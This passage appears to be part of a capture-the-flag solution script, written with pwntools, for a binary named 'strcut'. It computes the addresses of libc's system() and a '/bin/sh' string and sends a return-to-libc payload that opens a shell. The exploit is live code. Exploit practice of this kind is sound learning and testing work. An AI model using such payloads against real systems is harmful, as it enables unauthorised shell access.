 system_addr = c99_scanf_addr - system_to_c99_scanf
sh_addr = system_addr + system_to_sh_str
p.recvuntil('...')
elf = ELF('./strcut')
main_addr = elf.symbols['main']
payload = ''
junk = ''
for i in xrange(3):
    junk += 'A%03d'%i
payload = junk + 'U' + p32(system_addr) + p32(main_addr) + p32(sh_addr)
p.sendline(payload)